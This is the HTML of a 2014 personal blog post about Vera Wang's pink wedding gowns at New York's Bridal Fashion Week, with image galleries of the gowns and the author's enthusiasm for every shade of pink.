

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/
body_size: 12162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"

	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

	
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">



<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Pink The Go To Shade Of 2014 - What&#039;s Your Shade? Mitzi MsAdventures</title>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/style.css" type="text/css" media="screen" />

	<!--[if lt IE 8]>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/ie-fixes.css" type="text/css" media="screen" />

	<![endif]-->	

	<link rel="pingback" href="https://www.mitzimsadventures.com/xmlrpc.php" />

	<script type="text/javascript" charset="utf-8">

	//<![CDATA[

		sfHover = function() {

			var sfEls = document.getElementById("nav").getElementsByTagName("LI");

			for (var i=0; i<sfEls.length; i++) {

				sfEls[i].onmouseover=function() {

					this.className+=" sfhover";

				}

				sfEls[i].onmouseout=function() {

					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

				}

			}

		}

		if (window.attachEvent) window.attachEvent("onload", sfHover);		

	//]]>

	</script>

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pink and it blings I&#039;ll take one of everything! I was dulling at the mouth when I read that Vera Wang showcased wedding gowns in bright shades of pink ...." />
	<link rel="canonical" href="https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pink The Go To Shade Of 2014 - What&#039;s Your Shade?" />
	<meta property="og:description" content="Pink and it blings I&#039;ll take one of everything! I was dulling at the mouth when I read that Vera Wang showcased wedding gowns in bright shades of pink ...." />
	<meta property="og:url" content="https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/" />
	<meta property="og:site_name" content="Mitzi MsAdventures" />
	<meta property="article:published_time" content="2014-01-28T06:47:35+00:00" />
	<meta property="og:image" content="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000646-200-150x150.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mitzimsa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mitzimsadventures.com/#website","url":"https://www.mitzimsadventures.com/","name":"Mitzi MsAdventures","description":"You&#039;ll Never Know Where I&#039;ll Take You","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mitzimsadventures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/#webpage","url":"https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/","name":"Pink The Go To Shade Of 2014 - What's Your Shade?","isPartOf":{"@id":"https://www.mitzimsadventures.com/#website"},"datePublished":"2014-01-28T06:47:35+00:00","dateModified":"2014-01-28T06:47:35+00:00","author":{"@id":"https://www.mitzimsadventures.com/#/schema/person/0760d9c1e038fabf495ca44bae5a2fd8"},"description":"Pink and it blings I'll take one of everything! I was dulling at the mouth when I read that Vera Wang showcased wedding gowns in bright shades of pink ....","breadcrumb":{"@id":"https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mitzimsadventures.com/"},{"@type":"ListItem","position":2,"name":"Pink The Go To Shade Of 2014 &#8211; What&#8217;s Your Shade?"}]},{"@type":"Person","@id":"https://www.mitzimsadventures.com/#/schema/person/0760d9c1e038fabf495ca44bae5a2fd8","name":"mitzimsa","url":"https://www.mitzimsadventures.com/author/mitzimsa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Feed" href="https://www.mitzimsadventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Comments Feed" href="https://www.mitzimsadventures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Pink The Go To Shade Of 2014 &#8211; What&#8217;s Your Shade? Comments Feed" href="https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mitzimsadventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpinstagram-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/fancybox/jquery.fancybox-1.3.4.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mitzimsadventures.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/extension/readygraph/assets/css/default-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplug.min.js' id='wpigplug-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplugfancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0' id='swtcptcf-js'></script>
<link rel="https://api.w.org/" href="https://www.mitzimsadventures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mitzimsadventures.com/wp-json/wp/v2/posts/1950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mitzimsadventures.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mitzimsadventures.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.mitzimsadventures.com/?p=1950' />
<link rel="alternate" type="application/json+oembed" href="https://www.mitzimsadventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2014%2F01%2Fpink-the-go-to-shade-of-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mitzimsadventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2014%2F01%2Fpink-the-go-to-shade-of-2014%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
	<style type="text/css">
        #header {
			height: 132px;
            background: url();
        }
		
		#header a {
				    color: #21759B;
		}
		    </style>


<script type="text/javascript" src="//use.typekit.net/ham3xup.js"></script>

<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<link rel="shortcut icon" href="/mitzi.ico" type="image/x-icon">
<link rel="icon" href="/mitzi.ico" type="image/x-icon">
<meta name="p:domain_verify" content="57b61f6ba89649ea199eba3793524800"/>

</head>



<body class="post-template-default single single-post postid-1950 single-format-standard">



<div id="wrapper">	

	<div id="header-wrapper">

		<div id="nav">

			<ul>

				<li class="page_item page-item-119"><a href="https://www.mitzimsadventures.com/contact-us-now-using-the-form-below/">Contact</a></li>
<li class="page_item page-item-5022"><a href="https://www.mitzimsadventures.com/cooking-adve/">Cooking Adventures</a></li>
<li class="page_item page-item-381"><a href="https://www.mitzimsadventures.com/gallery/">Gallery</a></li>
<li class="page_item page-item-435"><a href="https://www.mitzimsadventures.com/store/">Notes of a Caregiver</a></li>
 <li><a href="https://www.mitzimsadventures.com/">Home</a></li> 

			</ul>

		</div>

		

		<div id="header" style="display:none;">

			<h1><a href="https://www.mitzimsadventures.com">Mitzi MsAdventures</a></h1>

		</div>

<a href="https://www.mitzimsadventures.com"><img src="https://www.mitzimsadventures.com/wp-content/uploads/2013/02/header.png" /></a>





	</div>

	

	<hr />

	

	<div id="content">					
		<div id="post-1950" class="post-1950 post type-post status-publish format-standard hentry category-fashion-2 tag-fashion-designers tag-fashion-week tag-new-york tag-new-yorks-bridal-fashion-week tag-pink tag-pink-wedding-gowns tag-runway tag-vera-wang tag-wedding-collection tag-wedding-colletion-2014">
			<div class="post-header">
				<h2><a href="https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/" rel="bookmark" title="Permanent Link to Pink The Go To Shade Of 2014 &#8211; What&#8217;s Your Shade?">Pink The Go To Shade Of 2014 &#8211; What&#8217;s Your Shade?</a></h2>
				<p>by mitzimsa on January 27, 2014</p>
			</div>
			
			<h1 style="text-align: center;"><span style="color: #ff3333;"> 50 SHADES OF PINK!</span></h1>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1950 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000646-200/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000646-200-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Sophisticated Gown" loading="lazy" aria-describedby="gallery-1-1957" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-1957'>
				Pink Sophisticated Gown
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000638-023/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000638-023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Dreamy Gown" loading="lazy" aria-describedby="gallery-1-1956" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-1956'>
				Pink Dreamy Gown
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000636-183/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000636-183-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Coral Gown" loading="lazy" aria-describedby="gallery-1-1955" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-1955'>
				Pink Coral Gown
				</dd></dl><br style="clear: both" />
		</div>

<p>Pink and it blings I&#8217;ll take one of everything!  I was drooling at the mouth when I read that Vera Wang showcased wedding gowns in bright shades of pink at New York’s Bridal Fashion Week! Her inspiration for the wedding gowns she said is, “pink as sensual, seductive, dreamy, sophisticated, strong, and cool.”  I’ve been thinking pink long before Vera Wang’s Wedding Collection.  I know that pink of all shades is the go to color for 2014 but, I’ve worn every shade of pink including  petal, peony, coral and rose which are the colors that Vera showcased, long before it graced the runways for designers 2014 collections.</p>
<h2 style="text-align: center;"><span style="color: #ff3333;">PINK&#8217;S THROWING SHADE!</span></h2>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-1950 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000755-043/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000755-043-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Peony Gown" loading="lazy" aria-describedby="gallery-2-1963" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-1963'>
				Pink Peony
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000656-795/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000656-795-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Rose Gown" loading="lazy" aria-describedby="gallery-2-1959" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-1959'>
				Pink Rose
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/fall-2014-bridal-collection-vera-20131012-000728-847/'><img width="150" height="150" src="https://www.mitzimsadventures.com/wp-content/uploads/2014/01/fall-2014-bridal-collection-vera-20131012-000728-847-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pink Coral Wedding Gown" loading="lazy" aria-describedby="gallery-2-1961" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-1961'>
				Pink Coral 
				</dd></dl><br style="clear: both" />
		</div>

<p>Vera worked the runway with traditional silhouettes like ball gowns and mermaid styles in different levels of fullness, she also did floral embellishments in silk faille, hand-draped tulle and let’s not forget a bridal gown favorite organza.  If you dare to step to the alter in one of these gowns everyone will know you have arrived to say &#8220;I Do!&#8221;</p>
<p>I knew at some point we the people that drink, eat, and think pink would have our day but it looks like it’s are year! So fellas put a ring on it!</p>
<p>&nbsp;</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mitzimsadventures.com%2F2014%2F01%2Fpink-the-go-to-shade-of-2014%2F&media=&description=Pink%20The%20Go%20To%20Shade%20Of%202014%20-%20What%27s%20Your%20Shade%3F" data-pin-do="buttonBookmark" data-pin-config="none"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>						
			<div class="post-meta">
				<ul>
					<li id="comment"><a href="https://www.mitzimsadventures.com/2014/01/pink-the-go-to-shade-of-2014/#respond">Leave your comment</a></li>
<li> &bull; Tagged as: <a href="https://www.mitzimsadventures.com/tag/fashion-designers/" rel="tag">Fashion Designers</a>, <a href="https://www.mitzimsadventures.com/tag/fashion-week/" rel="tag">Fashion Week</a>, <a href="https://www.mitzimsadventures.com/tag/new-york/" rel="tag">New York</a>, <a href="https://www.mitzimsadventures.com/tag/new-yorks-bridal-fashion-week/" rel="tag">New York's Bridal Fashion Week</a>, <a href="https://www.mitzimsadventures.com/tag/pink/" rel="tag">Pink</a>, <a href="https://www.mitzimsadventures.com/tag/pink-wedding-gowns/" rel="tag">Pink Wedding Gowns</a>, <a href="https://www.mitzimsadventures.com/tag/runway/" rel="tag">Runway</a>, <a href="https://www.mitzimsadventures.com/tag/vera-wang/" rel="tag">Vera Wang</a>, <a href="https://www.mitzimsadventures.com/tag/wedding-collection/" rel="tag">Wedding Collection</a>, <a href="https://www.mitzimsadventures.com/tag/wedding-colletion-2014/" rel="tag">Wedding Colletion 2014</a></li>
					
									</ul>
			</div>
		</div>

				
	
	

				<!-- If there are no comments and comments are open -->
		


	<div id="respond" class="post-comments comment-form">
		<h2>Post Your Comment Here</h2>
	
			
		<form action="https://www.mitzimsadventures.com/wp-comments-post.php" method="post">
		
		<!-- <p>You can use these XHTML tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p> -->
		
				
		<table>
			<tr>
				<th>
					<label for="author">Name</label>
					<p>Required. </p>
				</th>
				<td>
					<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				</td>
			</tr>
			<tr>
				<th>
					<label for="email">Email</label>
					<p>Required. Not published.</p>
				</th>
				<td>
					<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				</td>
			</tr>
			<tr>
				<th>
					<label for="url">Website</label>
					<p>If you have one.</p>
				</th>
				<td>
					<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
				</td>
			</tr>
				
				
			<tr>
				<th>
